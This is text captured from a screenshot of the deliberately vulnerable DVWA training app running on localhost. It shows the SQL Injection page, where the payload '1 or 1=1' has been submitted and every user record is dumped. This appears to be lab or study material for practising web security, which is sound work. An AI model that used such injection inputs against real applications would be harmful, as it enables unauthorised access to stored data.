 Apps Places May 26 05:44
FoxyProxy Options × Vulnerability: SQL Injec × SQL injection UNION a × What is SQL Injection? × CrackStation - Online × +
Not Secure http://localhost/DVWA/vulnerabilities/sqli/# 90%
DVWA
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help